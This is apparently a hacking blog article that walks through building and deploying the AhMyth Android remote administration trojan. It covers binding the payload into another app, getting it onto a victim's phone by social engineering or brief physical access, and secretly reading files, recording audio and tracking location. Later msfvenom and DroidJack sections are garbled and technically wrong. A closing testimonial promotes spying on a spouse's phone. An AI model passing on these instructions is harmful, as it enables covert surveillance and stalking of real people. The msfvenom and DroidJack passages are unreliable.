Android Remote Administration Tool
How To Take Over Any Android Device In Minutes
Android Remote Administration Tool (RAT) named Ahmyth which is being trojanized into other Android apps and is getting distributed in the wild. Upon infecting an Android device this RAT can send sensitive information present on the device like SMS and call logs as well as perform functions like taking a picture, sending a text message, or recording audio via the microphone.
Download & Install AhMyth
There are two ways to download and install AhMyth. The first is to directly use the source code from GitHub. The second is to use the binaries they provide.
Method 1 From Source Code
If you chose to start with the source code, then you’ll need to check that you have a few prerequisites installed.
- Java — it’s used to generate the APK backdoor.
- Electron — it’s used to start the desktop application.
- Electron-builder and Electron-packer — they are used to build the binaries for macOS, Windows, and Linux.
Once you have those prerequisites, you’re ready to proceed. First clone the code from GitHub with the following commands.
git clone https://github.com/AhMyth/AhMyth-Android-RAT.git
Then move to the AhMyth-Android-Rat directory with the following.
cd AhMyth-Android-RAT/AhMyth-Server
Once you’re in, start AhMyth with the command below.
npm start
This program is still in beta development, and as such, it isn’t as robust as it could be. Some users have gotten errors when attempting to start it. If you do, try again running it as root, as seen below.
sudo npm start --unsafe-perm
You’ll know it’s working when you see the GUI launch.
Method 2 From Binaries
The source code is one way to download it, but if you’re lazy like me, there’s a slightly easier way — use the binaries! It’s particularly nice when you’re working on a Windows computer and don’t want to mess around with the command line. This shouldn’t be a concern as most people will already have it but do check that Java is updated on your computer.
Navigate to the AhMyth release page and download the release for your system. Currently, they only have Linux and Windows files uploaded.
Once you download the right file, open it up on your computer, and it should start installing. It will automatically open when it completes. After that, we should be ready to go!
Build an APK
Now that we have the program up and running, it’s time to build an Android application with a backdoor. At the top of the screen, select “APK Builder.” The first thing to change is “Source IP.” This needs to be the IP address of the computer you’ll be sending and receiving commands from.
For testing purposes, I’ll just be using my local Wi-Fi network. However, if you wanted it to work outside of the local network, you would need to port-forward your computer to the internet and use your public IP address.
AhMyth can build an APK in two different ways. It can create a standalone APK or be used to infect another application in order to remain hidden on the target device. To do the latter, select the box beside “Bind With Another Apk” and then browse and select the APK you wish to use. Today I’ll just be creating the default standalone APK, but if a malicious user were deploying this in real, they would very likely be binding it with another APK.
Once you have all the settings selected you’re ready to build the APK, just click on “Build.”
Deploy the RAT
Now that you have a working APK, it’s time to deploy it by downloading it on the target Android device. All of the standard attack methods apply — anything to get the user to download the APK. Social engineering tends to work best. For example, if you know the person, then recommend an app to them and infect it.
By far the most effective method is if you have physical access to the phone, it only takes a few seconds to download and hide it. If you chose this method, then an easy way to do it is by saving the APK to Google Drive and sending the phone a link. On most phones, the download should only take a second or two.
If the Android phone doesn’t want to install it, they probably never enabled “Unknown sources” in their settings. Open up Settings, then go to “Security” and check “Unknown sources.” This is how apps that come from outside the Google Play Store can be installed.


Start to Listen
In the top left of the AhMyth screen, select the “Victims” tab, then change the Port number to the one you are using. You can also leave it blank for the default. Next, click on “Listen.” Once this is done, and the RAT is running properly on the victim, then it should appear here along with some basic info.
Open the Lab
Now that you have a RAT up and running on the target device, you can start doing remote administration. Click on the “Open The Lab” button, and a new pop-up window will appear. If you’re familiar with other Android RATs like Cerberus, then you might be a little disappointed with how few features there are, but I would remind you that this is still only in the beta stages.
The features it does currently have are quite powerful. Let’s take a look at a few of them. The “File Manager” is great because it lets you see everything on the device right down to the firmware. With this, you could potentially uncover all sorts of sensitive information, whether that be passwords and session cookies or compromising photos.
Another feature is the ability to record audio via “Mic.” Since people take their phones with them everywhere they go, you, in effect, have a bug, or listening device, on them at all times.
Along the same lines as the last one, you also have a tracking function (“Location”) so you can not only know what they said but also where they said it. One note on this, however, is that it can be fooled by a simple GPS spoofer application. I used one on the victim’s device to take the screenshot below.
Hack Android Device Using MSFvenom Over Internet Without Port Forwarding From PC
To hack an Android device using msfvenom, follow the steps given below:
-
First of all, you need to download and install the required tools on your PC. The tools are available here.
-
Now, create a file that contains your malicious code in it (for example C:\msfvenom\payload_exe).
-
Now open the command prompt on your PC and run this command:>c:\windows\system32\cmd\shellcode > shellcode -p windows/meterpreter/reverse_tcp LHOST=192.168.*.* RPORT=4444 LPORT=4444 -o c:\msfvenom\payload_exe; exit; This will generate a payload which is compatible with Metasploit Framework that can be used for generating malicious codes for various purposes including taking over an Android device within minutes!
Hack Android Device Using MSFvenom Over WAN Without Port Forwarding From PC

You can hack any android device using MSFvenom Over WAN without port forwarding from the victim’s PC.
Step 1: Download and install the latest version of Metasploit Framework on your computer
Step 2: Once you have successfully installed Metasploit, please download the latest Windows Meterpreter payloads (windows/meterpreter/reverse_https) over here. We will be using reverse_https because it will establish a secure connection with your victim and will not require any type of configuration in order to access it.
Step 3: Unpack all these files onto your desktop and move them into a folder called “payloads”. Now open up a terminal window by pressing Ctrl+Alt+T (Windows, Linux), or ⌘ + Shift + T (macOS). This opens up an SSH session with our victim machine so that we can run commands on it remotely through our local machine.
Instead of having to type things out manually each time via another method such as mobile phone apps or text messages which are slow and inconvenient when compared to typing commands directly from our desktop computers.
Exploit And Hack Android Devices The Easy Way With DroidJack
DroidJack is a remote administration tool that allows you to hack any android device. This tool can be used without rooting the victim’s device. DroidJack is an open-source project, which means that it’s free and available for everyone to use.
DroidJack is a very powerful tool that can be used for both good and evil purposes. For example, if you have lost your phone and want to track it down quickly then this program will help you do so without having to spend time trying different apps or searching through various forums looking for answers on how to retrieve your phone from its current location. You can also use it if someone has stolen your tablet but forgot to turn off its GPS feature before they do anything else with it because this program will allow them access when they try accessing other accounts such as Google Play Store account or Gmail accounts etcetera.”
Conclusion
Hacking an android device is very easy, but you need to know the right technique and tools. I hope you found this article helpful and it helped you to understand how to hack any android device.
DISCLAIMER: The answer provided is intended to be used and must be used for informational purposes only.








“I knew my husband was cheating on me, but how could I prove it? Then I came across this site. They made it so easy for me to spy on his mobile device. I discovered he wasn’t just seeing someone else but also sharing financial information and other sensitive details with that person. He didn’t know how to hide from me because of this mobile tracker. Thanks for helping me find peace of mind”